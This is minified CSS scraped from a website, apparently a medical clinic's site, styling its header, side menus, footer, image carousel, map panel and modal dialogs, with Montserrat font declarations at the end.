.page-item:last-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.header{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fafafa}@media (max-width:992px){.header{position:fixed;top:0;left:0;right:0;z-index:3;box-shadow:0 1px 4px rgba(72,147,100,.15)}}.header_content{display:contents}.header_wrap{height:80px;align-items:center;width:100%;background:#fafafa;margin-left:232px}@media (max-width:1920pxpx){.header_wrap{margin-left:10rem}}@media (min-width:1824pxpx){.header_wrap{margin-left:10rem}}@media (max-width:1680px){.header_wrap{margin-left:232px}}@media (max-width:992px){.header_wrap{height:40px;margin-left:0;justify-content:space-between}}.header_underline{position:absolute;left:0;bottom:0;right:0;height:4px;background:#eee}@media (max-width:992px){.header_underline{display:none}}.header_underline:before{content:"";position:absolute;left:0;top:0;height:100%;width:0;background:#74c48c;transition:width .3s ease-in-out}.header_logo,.header_title{height:100%;display:flex;align-items:center}.header_title{margin-left:10px}.header_title.flex p{display:flex;align-items:center;justify-content:center}.header_title p{font-size:16px;line-height:1.2;text-align:center}@media (max-width:1400px){.header_title p{font-size:14px}}.header_title p .little{max-width:112px;display:inline-block}.header_title p .big{font-size:24px}@media (max-width:1400px){.header_title p .big{font-size:18px}}@media (max-width:1200px){.header_title p .big{font-size:16px}}.header_title p .short{max-width:115px;margin:0 8px;font-size:16px}@media (max-width:1400px){.header_title p .short{margin:0 4px}}@media (max-width:1200px){.header_title p .short{font-size:12px}}@media (max-width:767px){.header_title p{font-size:12px}}@media (max-width:374px){.header_title p{font-size:10px}}.header_title p a{font-size:inherit;font-weight:inherit;font-family:inherit}.header_items-wrap{height:100%;width:100%}@media (max-width:992px){.header_items-wrap{width:auto}}.header_item{position:relative;padding:0 30px;height:100%;align-items:center;justify-content:center;cursor:pointer;flex-grow:1}@media (max-width:767px){.header_item.change-lang{box-sizing:content-box}}.header_item .header_title p{color:#666}.header_item:first-of-type{flex-shrink:2}@media (max-width:992px){.header_item:first-of-type{flex-shrink:0}}@media (max-width:1600px){.header_item{padding:0 5px}}@media (max-width:992px){.header_item{padding:0 8px;width:40px;flex-shrink:1}.header_item.kabinet{min-width:120px;width:auto;max-width:-moz-fit-content;max-width:fit-content}}@media (max-width:992px) and (max-width:374px){.header_item.kabinet{width:100px}}.header_item.active .header_underline:before,.header_item:hover .header_underline:before{width:100%}.header_item.active .header_title p,.header_item.active .lang_selected,.header_item:hover .header_title p,.header_item:hover .lang_selected{color:#519d73;text-shadow:0 0 #519d73}.header_item.active .lang_arrow path,.header_item:hover .lang_arrow path{fill:#74c48c}@media (max-width:992px){.header_item .fa.fa-lg{font-size:inherit}}.header_item:first-of-type:hover .header_title p{color:#ff6770}.header_item.red .header_underline:before{background:#ff6770}.header_item.red .header_title p{color:#ff6770;font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.red .header_title p{font-size:14px}}.header_item.bold .header_title p{font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.bold .header_title p{font-size:14px}}.header_leng{height:100%}.header .white-space{white-space:nowrap}@media (max-width:1300px){.header .white-space{white-space:normal}}.header_item-green{padding:8px;box-sizing:border-box;max-width:205px}@media (max-width:1600px){.header_item-green{padding:5px}}@media (max-width:1400px){.header_item-green{max-width:175px}}.header_item-green .header_title p{color:#fff;font-family:Montserrat Bold;font-weight:700}.header_item-green .header_title p span{white-space:nowrap;font-size:inherit}.header_item-green.kabinet .btn{background:#fafafa;color:#666}@media (min-width:993px){.header_item-green.kabinet .btn{border:4px solid #ff6770}}.header_item-green.kabinet a .fa{color:#74c48c}.header_item-green.kabinet .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet .header_title p{text-align:left}}@media (max-width:374px){.header_item-green.kabinet .header_title p{font-size:10px}}.header_item-green.kabinet:hover .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet{padding:0}.header_item-green.kabinet .header_title{text-align:left}.header_item-green.kabinet .header_title p{color:#666;font-weight:700;font-family:Montserrat Regular}.header_item-green.kabinet .btn{background:#fafafa}}.header_item-green:hover a{color:#fff}.header_item-green:hover .header_title p{color:#fff!important;font-family:Montserrat Bold;font-weight:700}.header_item-green a{height:100%;width:100%;box-sizing:border-box;display:flex;justify-content:center}.header_item-green a .fa{color:#fff}.change-lang{flex-shrink:0}.change-lang:hover .lang_menu{display:block}.lang_wrap{height:100%;display:flex;align-items:center}.lang_selected{font-size:16px;color:#666;font-family:Montserrat Bold;font-weight:700}@media (max-width:992px){.lang_selected{font-size:12px;display:flex;align-items:center;flex-wrap:nowrap;justify-content:center}.lang_selected .lang_arrow{margin-left:3px}}@media (max-width:274px){.lang_selected{font-size:10px}}.lang_selected svg{display:inline-block;vertical-align:middle}.lang_menu{background:#fafafa;position:absolute;top:100%;left:0;right:0;display:none;z-index:2;padding:5px;text-align:center}.lang_menu li{margin-bottom:6px}.lang_menu a{font-size:.38rem}@media (max-width:767px){.lang_menu a{font-size:.31rem}}.lang_menu a:hover{font-weight:700;font-family:Montserrat Bold;color:#519d73}.bigger-fs.active path{fill:#519d73}.header_burger{width:16px;height:14px;position:relative;transform:rotate(0deg);transition:.5s ease-in-out;cursor:pointer}.header_burger span{display:block;position:absolute;height:2px;width:100%;background:#74c48c;opacity:1;transform:rotate(0deg);transition:.25s ease-in-out}.header_burger span:nth-child(2n){left:50%;border-radius:0 9px 9px 0}.header_burger span:nth-child(odd){left:0;border-radius:9px 0 0 9px}.header_burger span:nth-child(3),.header_burger span:nth-child(4){top:calc(50% - 1px)}.header_burger span:nth-child(5),.header_burger span:nth-child(6){top:12px}.header_burger.open span:first-child,.header_burger.open span:nth-child(6){transform:rotate(45deg)}.header_burger.open span:nth-child(2),.header_burger.open span:nth-child(5){transform:rotate(-45deg)}.header_burger.open span:first-child{left:1px;top:1px}.header_burger.open span:nth-child(2){right:1px;top:1px}.header_burger.open span:nth-child(3){left:-50%;opacity:0}.header_burger.open span:nth-child(4){left:100%;opacity:0}.header_burger.open span:nth-child(5){left:1px;top:8px}.header_burger.open span:nth-child(6){right:3px;top:8px}.mobile-menu{display:none}@media (max-width:992px){.mobile-menu{display:flex}}.mobile-logo{display:none}@media (max-width:992px){.mobile-logo{display:flex;margin-right:15px}}.size{color:#74c48c;font-size:20px}.size.red{color:#ff6770}.size.white{color:#fff}.mr-7{margin-right:7px}.main-container_wrapper.content-container{z-index:12}.wrapper.stretch.fw{padding-top:80px}@media (max-width:992px){.wrapper.stretch.fw{padding-top:0;margin-top:132px}}.main-container_wrapper.footer{position:relative}@keyframes move-up{0%{transform:translateY(30px);opacity:.3}to{transform:translateY(0);opacity:1}}.left-menu{background:#fcfcfc;width:232px;position:fixed;left:0;top:0;bottom:0;min-width:232px;box-sizing:border-box;display:flex;flex-direction:column;justify-content:space-between;z-index:5}@media (max-width:992px){.left-menu{right:0;left:auto;top:40px;bottom:0}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:40px;left:0;bottom:0;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:767px){.left-menu{bottom:40px}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:0;left:0;bottom:40px;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:992px){.left-menu_social{background:#fff}}@media (max-width:992px){.left-menu_logo{display:none}}.left-menu_logo img{display:block;margin:32px auto 46px}@media (max-width:992px){.left-menu_wrap{height:calc(100vh - 80px);overflow-y:auto}.left-menu_wrap::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}}.left-menu_items{padding:0 18px;box-sizing:border-box;overflow-y:auto;max-height:calc(100vh - 232px)}@media (max-width:992px){.left-menu_items{max-height:100%;overflow-y:auto}}.left-menu_items::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}@media (max-width:992px){.left-menu_items{padding:4vh 30px 0}}.left-menu_item{margin-bottom:22px;position:relative}@media (max-width:992px){.left-menu_item{display:flex;margin-bottom:4vh}}@media (min-width:1000px) and (max-height:800px){.left-menu_item{margin-bottom:px}}@media (max-width:992px) and (orientation:landscape){.left-menu_item{margin-bottom:3vh}}.left-menu_item a{font-size:.57rem;line-height:1.2;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}@-moz-document url-prefix(){.left-menu_item a{display:inline-block}}@media (max-width:767px){.left-menu_item a{font-size:.5rem;color:#333}}@media (max-width:992px) and (orientation:landscape){.left-menu_item a{font-size:.5rem;padding:0}}.left-menu_item a:before{content:"";position:absolute;bottom:0;left:0;width:0;height:2px;background:#b3d564;transition:width .3s ease-in-out}.left-menu_item a:hover:before{width:100%}.left-menu_disadvantages{width:150px;display:-webkit-box}.left-menu_disadvantages-p{margin-left:16px;margin-bottom:10px}.left-menu_social-item{height:58px;background:#eee;flex-grow:1;justify-content:center;align-items:center;display:flex;transition:background .3s ease-in-out}@media (max-width:767px){.left-menu_social-item{background:none}}@media (max-width:992px) and (orientation:landscape){.left-menu_social-item{height:40px}}.left-menu_social-item img{display:block}.left-menu_social-item:hover{background:#fff}.left-menu_submenu{position:fixed;left:232px;right:0;top:0;bottom:0;z-index:11;background:#fff}.left-menu_submenu-title{padding:30px 40px;border-bottom:1px solid #eee}.left-menu_submenu-title h4{font-size:.56rem}.left-menu_submenu-group{width:33.33%;border-left:1px solid #eee}.left-menu_submenu-group.is-double{width:50%}.left-menu_submenu-group.is-single{width:100%}.left-menu_submenu-group-wrapper{height:calc(100vh - 288px);overflow:auto;background:#fcfcfc}.left-menu_submenu-item{margin-bottom:40px;padding:0 40px;transform:translateY(0);animation-name:move-up;-webkit-animation-name:move-up;opacity:1;transition-timing-function:ease-in}.left-menu_submenu-item:first-of-type{margin-top:32px}.left-menu_submenu-wrap{align-items:stretch}.left-menu_submenu-close{width:16px;height:16px;position:absolute;top:25px;right:25px;cursor:pointer;z-index:1;transition:transform .3s ease-in-out;transform-origin:50% 50%}.left-menu_submenu-close:hover{transform:rotate(180deg)}.left-menu_submenu-close:hover:after,.left-menu_submenu-close:hover:before{background:#ff6770}.left-menu_submenu-close:after,.left-menu_submenu-close:before{content:"";position:absolute;width:100%;height:2px;background:#fff;top:44%;left:0;transform:rotate(45deg);transition:transform .3s ease-in-out}.left-menu_submenu-close:after{transform:rotate(-45deg)}.left-menu_submenu-mobile-wrap{position:fixed;top:40px;left:0;width:100%;height:calc(100vh - 40px);background:#fcfcfc;z-index:6;display:none}@media (max-width:992px){.left-menu_submenu-mobile-wrap{display:block}}@media (max-width:767px){.left-menu_submenu-mobile-wrap{height:calc(100vh - 80px)}}.left-menu_submenu-mobile-back,.left-menu_submenu-mobile-breadcrumb{display:flex;align-items:center}.left-menu_submenu-mobile-back{width:92px;background:#eee;height:48px;color:#999;justify-content:center}.left-menu_submenu-mobile-back span{font-weight:700;font-family:Montserrat Bold;font-size:10px;line-height:10px;margin-left:6px}.left-menu_submenu-mobile-nav{width:calc(100% - 92px);background:#74c48c;color:#fff;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;height:48px;display:flex;align-items:center;padding:0 15px}.left-menu_submenu-mobile-nav-list a{background:#fff;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;padding:30px 24px 24px;display:block;border-bottom:1px solid #eee}.submenu-active a:before{width:100%}.submenu-active a{font-weight:700;font-family:Montserrat Bold}.submenu-search{background:#70bb86;padding:54px 0 54px 32px;position:relative}.submenu-search_wrap{position:relative;z-index:1;margin-right:12.5%}.submenu-search_title{margin-bottom:28px}.submenu-search_title h3{font-size:.75rem;color:#fff;border-bottom:2px solid #b3d564;width:-moz-max-content;width:max-content}.submenu-search_input{padding-left:24px;position:relative}.submenu-search_input:before{content:"";width:16px;height:16px;position:absolute;bottom:0;left:0;background:url(/img/icons/search-btn.svg);cursor:pointer}.submenu-search_input input{background:transparent;border:none;border-bottom:1px solid #fff;outline:none;width:100%;color:#fff}.submenu-search .search_tree{position:absolute;bottom:0;right:0;height:100%;width:auto}.item-count{position:absolute;right:-1rem;top:-15px;width:24px;height:24px;text-align:center;font-size:.44rem;line-height:26px;background:#b3d564;border-radius:50%;color:#fff}@keyframes show-menu{0%{width:0}to{width:3000px}}@keyframes hide-menu{0%{width:3000px}to{width:0}}.open-menu-effect{position:fixed;left:232px;top:0;bottom:0;height:100%;width:0;background:rgba(51,51,51,.5);z-index:10}.open-menu-effect.active{width:3000px;animation:show-menu .5s ease-in-out;-webkit-animation:show-menu .5s ease-in}.open-menu-effect.active.remove{animation:hide-menu .5s ease-in-out;-webkit-animation:hide-menu .5s ease-in}.bigger-fs svg{fill:grey}.green{color:#74c48c;font-weight:700;font-family:Montserrat Bold;background-color:#fff}.green svg{fill:#74c48c}.img-aa{width:32px;height:34.8px}.menu-tree{position:absolute;bottom:-2px;right:0;max-width:33.33%}@media (max-width:992px){.menu-tree{display:none}}@media (max-width:767px){.footer{margin-bottom:40px}}@media (max-width:992px) and (orientation:landscape){.footer{margin-bottom:40px}}.footer_top{background:#519d73;padding:0 16px}@media (max-width:767px){.footer_top{display:none}}@media (max-width:992px) and (orientation:landscape){.footer_top{display:none}}.footer-link{font-weight:400;font-size:10px;color:#ccc;line-height:16px;border-border:1px solid}.footer_top-wrap{padding:32px 0;max-width:930px;margin:0 auto;justify-content:center}.footer_top-group{padding:0 6.4%;position:relative}@media (max-width:1199px){.footer_top-group{padding:0 2.5%}}.footer_top-group:not(:last-of-type):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);height:64px;width:1px;background:#fff;opacity:.5}.footer_top-group:first-of-type{padding-left:0}.footer_top-group:last-of-type{padding-right:0}.footer_group-wrap{width:-moz-max-content;width:max-content;margin:0 auto}.footer_item{font-size:0}.footer_item:first-of-type{margin-bottom:16px}.footer_item a,.footer_item p{display:flex;align-items:center;color:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:767px){.footer_item a,.footer_item p{display:inline-block}}@media (max-width:992px) and (orientation:landscape){.footer_item a,.footer_item p{display:inline-block}}.footer_item img{margin-right:8px}@media (max-width:767px){.footer_item img{margin-right:0;height:33px}}.footer_bottom{padding:16px 12px 16px 24px;background:#2c7439;align-items:center}@media (max-width:767px){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}.footer_bottom-wrap{align-items:center}@media (max-width:767px){.footer_bottom-wrap{display:block}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-wrap{display:block}}.footer_bottom-group{align-items:center}@media (max-width:767px){.footer_bottom-group{display:block;margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-group{display:block;margin-bottom:8px}}.footer_bottom-group .footer_item{margin-right:24px}.footer_bottom .footer_item{margin-bottom:0}@media (max-width:767px){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}.footer_bottom .footer_item img{height:24px;display:block}.footer_bottom .footer_item a,.footer_bottom .footer_item p{font-size:.31rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.footer_mobile{height:40px;background:#fff;align-items:center;display:none}@media (max-width:767px){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}@media (max-width:992px) and (orientation:landscape){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}.footer_mobile-item{width:33.33%;justify-content:center;height:100%;font-size:12px;line-height:12px;display:flex;align-items:center;color:#666}.footer_mobile-item .mob-close-popup{display:none}@media (max-width:374px){.footer_mobile-item{font-size:10px}}.footer_mobile-item div{display:flex;align-items:center;color:#666;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-style:normal;font-weight:400;font-size:12px;line-height:12px}@media (max-width:374px){.footer_mobile-item div{font-size:10px}}.footer_mobile-item.active{background:#fcfcfc}.footer_mobile-item.active .toggle-block{display:none}.footer_mobile-item.active .mob-close-popup{display:block;margin:0}.footer_mobile-item img,.footer_mobile-item svg{height:14px;margin-right:9px}.footer_mobile-item:hover a{font-weight:600;color:#519d73;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.right-menu{width:344px;background:#519d73;max-height:calc(100vh - 229px);position:relative;overflow:hidden}@media (min-width:993px){.right-menu{display:flex;flex-direction:column}}@media (max-width:1199px){.right-menu{width:228px}}@media (max-width:992px){.right-menu{width:100%;max-height:100%;display:flex;flex-wrap:wrap;height:auto}}.right-menu_item{display:flex;position:relative;background-position:100% 0;background-repeat:no-repeat;background-size:contain;overflow:hidden;max-height:150px;align-items:center;z-index:1}@media (min-width:768px){.right-menu_item{flex-grow:1}}@media (max-width:1920px){.right-menu_item{height:132px}}@media (max-width:992px){.right-menu_item{width:50%;max-height:100%;text-align:center;height:35vw!important;justify-content:center}.right-menu_item:nth-of-type(2),.right-menu_item:nth-of-type(3),.right-menu_item:nth-of-type(6){background:rgba(116,196,140,.7)}}@media (max-width:992px) and (orientation:landscape){.right-menu_item{height:15vh!important;min-height:45px}}@media (max-width:374px){.right-menu_item{height:23vh!important}}.right-menu_item-bg{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;transition:opacity .5s}@media (max-width:992px){.right-menu_item-bg{display:none}}.right-menu_item.show .right-menu_item-bg,.right-menu_item:hover .right-menu_item-bg{opacity:1;transition:opacity .1s}.right-menu_item-img{position:absolute;right:0;top:0;height:100%;background-blend-mode:darken}.right-menu_item-title{position:relative;z-index:1;padding:0 40px;font-size:.57rem;font-weight:600;color:transparent;line-height:.62rem}@media (max-width:992px){.right-menu_item-title{padding:0 16px}}@media (max-width:374px){.right-menu_item-title{font-size:.5rem;line-height:120%}}.right-menu_item.with-color .right-menu_item-title{color:#fff;transition:color .3s;font-weight:700;font-family:Montserrat Bold}@media (max-width:992px){.right-menu_item.with-color .right-menu_item-title{line-height:133%}}@media (max-width:374px){.right-menu_item.with-color .right-menu_item-title{line-height:120%;font-size:.4rem}}.right-menu .tree{position:absolute;right:0;z-index:0;max-width:100%;bottom:-2px}@media (max-width:992px){.right-menu .tree{pointer-events:none;height:86vw}}@media (max-width:767px){.right-menu .tree{height:69vw}}@media (max-width:374px){.right-menu .tree{height:88vw}}@media (max-width:992px) and (orientation:landscape){.right-menu .tree{height:100%;width:auto}}.right-menu .tree_leaf{stroke-dasharray:372;stroke-dashoffset:372;transform-origin:100% 100%}.right-menu .tree_leaf:nth-of-type(1n){animation:leaf-show 2s ease-in-out .5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(2n){animation:leaf-show 2s ease-in-out 1s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(3n){animation:leaf-show 2s ease-in-out 1.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(4n){animation:leaf-show 2s ease-in-out 2s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(5n){animation:leaf-show 2s ease-in-out 2.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(6n){animation:leaf-show 2s ease-in-out 3s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(7n){animation:leaf-show 2s ease-in-out 3.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(8n){animation:leaf-show 2s ease-in-out 4s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(9n){animation:leaf-show 2s ease-in-out 4.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(10n){animation:leaf-show 2s ease-in-out 5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(11n){animation:leaf-show 2s ease-in-out 5.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(12n){animation:leaf-show 2s ease-in-out 6s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(13n){animation:leaf-show 2s ease-in-out 6.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(14n){animation:leaf-show 2s ease-in-out 7s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(15n){animation:leaf-show 2s ease-in-out 7.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(16n){animation:leaf-show 2s ease-in-out 8s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(17n){animation:leaf-show 2s ease-in-out 8.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(18n){animation:leaf-show 2s ease-in-out 9s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(19n){animation:leaf-show 2s ease-in-out 9.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_trunk{transform-origin:100% 100%;animation:leaf-move 2s ease-in-out 2s infinite}@keyframes leaf-show{0%{stroke-dasharray:372;stroke-dashoffset:372}to{stroke-dasharray:372;stroke-dashoffset:225}}@keyframes leaf-move{0%{transform:rotate(0deg)}33%{transform:rotate(-.8deg)}66%{transform:rotate(.6deg)}99%{transform:rotate(.1deg)}}.patients .right-menu{max-height:100%}#vue-slider{width:calc(100% - 344px);max-height:calc(100vh - 229px)}@media (max-width:1199px){#vue-slider{width:calc(100% - 228px)}}@media (max-width:992px){#vue-slider{display:none}}#vue-slider :not(.carousel_item-info){height:100%}#vue-slider img{-o-object-fit:cover;object-fit:cover}#vue-slider .owl-carousel .owl-item{margin-top:0}#vue-slider .horizontal-line{margin-bottom:16px;max-width:214px;height:4px}.carousel-info_wrap{position:relative;max-width:68%;margin:0 auto}.carousel_item{position:relative;display:block}.carousel_item-info{position:absolute;bottom:0;left:0;right:0;background:rgba(116,196,140,.5);padding:32px 0;color:#fff}.carousel_item-info *{color:#fff}.carousel-info_header{margin-bottom:16px}.carousel-arrow{position:absolute;top:92%;transform:translate(-50%,-50%);width:-moz-max-content;width:max-content;cursor:pointer}.carousel-arrow:hover path{transition:fill .3s ease-in-out;fill:#ff6770}.carousel-arrow_left{left:8%}.carousel-arrow_right{right:8%}.arrow{display:none}.lazy.carousel-img{height:20px!important;-o-object-fit:none!important;object-fit:none!important}

--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8
body_size: 19545
content:
@font-face{font-family:Montserrat Regular;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat Bold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat SemiBold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.search{background:#fff}@media (max-width:992px){.search{width:100%}}.search_wrap{padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}@media (max-width:1280px){.search_wrap{padding:1rem 1rem 1rem 3rem}}@media (max-width:992px){.search_wrap{padding:20px;box-sizing:border-box}}.search_title .h3,.search_title h3{color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:.75rem}@media (max-width:992px){.search_title .h3,.search_title h3{font-size:18px}}.search_group{align-items:flex-end}.search_group a{color:#fff;font-size:12px;line-height:15px;box-sizing:border-box;width:214px;max-width:100%;height:40px}@media (max-width:992px){.search_btn{max-width:40px;width:100%}}.search_input{width:100%;margin-right:24px}@media (max-width:992px){.search_input{margin-right:8px}}.search_input input{width:100%;border:none;border-bottom:1px solid #999;outline:none;padding-bottom:7px;padding-left:8px;font-size:.43rem}.search_input input::-moz-placeholder{color:#999;font-size:.43rem}.search_input input:-ms-input-placeholder{color:#999;font-size:.43rem}.search_input input::placeholder{color:#999;font-size:.43rem}@media (max-width:992px){.search_input input{font-size:12px;padding-left:0}.search_input input::-moz-placeholder{font-size:12px}.search_input input:-ms-input-placeholder{font-size:12px}.search_input input::placeholder{font-size:12px}}input::-moz-placeholder{font-size:18px;line-height:22px;color:#666}input:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}input::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){input::-moz-placeholder{font-size:16px;line-height:20px}input:-ms-input-placeholder{font-size:16px;line-height:20px}input::placeholder{font-size:16px;line-height:20px}}.map-container{position:relative;height:calc(100vh - 175px)}@media (max-width:992px){.map-container{height:40vh}}@media (max-width:767px){.map-container{height:100%;display:flex;flex-direction:column-reverse}}@media (max-width:992px) and (orientation:landscape){.map-container{height:100%;display:flex;flex-direction:column-reverse}}#map{height:100%}@media (max-width:992px){#map{height:42.6vh}}@media (max-width:992px) and (orientation:landscape){#map{height:40vw}}.map_info{padding:40px;background:#fff;box-sizing:border-box}@media (min-width:992px){.map_info{position:absolute;right:12%;top:50%;transform:translateY(-50%);max-width:340px;z-index:1}}@media (max-width:767px){.map_info{padding:26px 20px 24px}}.map_info .btn-red{width:100%;justify-content:center}@media (max-width:767px){.map_info .btn-red{max-width:100%;width:100%;margin:0 auto}}.map_info-title{margin-bottom:24px}.map_info-title h3{font-size:.75rem;color:#333}.map_info-label{margin-bottom:16px;font-size:.43rem;color:#666}.map_info-text{font-size:.5rem;color:#333;font-weight:700;font-family:Montserrat Bold;margin-bottom:16px}@media (max-width:400px){.map_info-btn button{width:100%}}.map_info-btn .btn-red span{margin-left:5px}.modal-mask{position:fixed;z-index:9998;top:80px;left:232px;width:calc(100% - 232px);height:calc(100% - 80px);background-color:rgba(0,0,0,.5);transition:opacity .3s ease;opacity:0;z-index:-100}.modal-mask.doctor-photos{top:0;left:0;width:100%;height:100vh;height:calc(var(--vh, 1vh)*100)}.modal-mask.doctor-photos.show{z-index:12}@media (max-width:992px){.modal-mask{width:100%;height:100%;top:0;left:0}}.modal-mask .owl-theme .owl-dots .owl-dot span{width:5px;height:5px;margin:4px}.modal-mask.show{opacity:1;z-index:10}@media (max-width:1000px){.modal-mask.call-for-help,.modal-mask.callback-response{width:100%;left:0;height:calc(100% - 80px);top:40px;bottom:40px}.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{width:100%;padding:38px 20px 72px;background:#fcfcfc}}@media (max-width:1000px) and (max-width:992px) and (orientation:landscape){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{max-width:400px}}@media (max-width:1000px) and (max-width:992px){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{position:relative}}@media (max-width:1000px){.modal-mask.call-for-help .modal-wrapper,.modal-mask.callback-response .modal-wrapper{align-items:center}}@media (max-width:1000px){.modal-mask.call-for-help .modal-body,.modal-mask.callback-response .modal-body{margin:0}}.modal-mask.call-for-help .modal-text,.modal-mask.callback-response .modal-text{display:block;color:#b3d564;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center}.modal-mask.call-for-help .map_info-btn p,.modal-mask.callback-response .map_info-btn p{font-size:18px;line-height:22px;text-align:center}@media (max-width:992px){.modal-mask.call-for-help .modal-header{position:absolute;right:10px;top:10px}}@media (max-width:992px){.modal-mask.call-for-help.from-footer .modal-header{display:none}}.modal-text{font-size:24px;line-height:29px;margin-top:14px;margin-bottom:24px;text-align:center;color:#333;font-weight:700;font-family:Montserrat Bold}.modal-wrapper{display:flex;align-items:center;justify-content:center;height:100%}@media (max-width:991px){.modal-wrapper{padding:20px}}.modal-container{width:425px;max-width:100%;margin:0 auto;padding:.8rem 1.7rem;background-color:#fff;transition:all .3s ease;box-sizing:border-box;overflow-y:auto;max-height:98%}@media (max-width:767px){.modal-container{width:100%;padding:1rem}}.modal-body{margin:24px 0;display:flex;justify-content:center}.modal-body .btn{height:48px;padding:0 10px}.modal-body 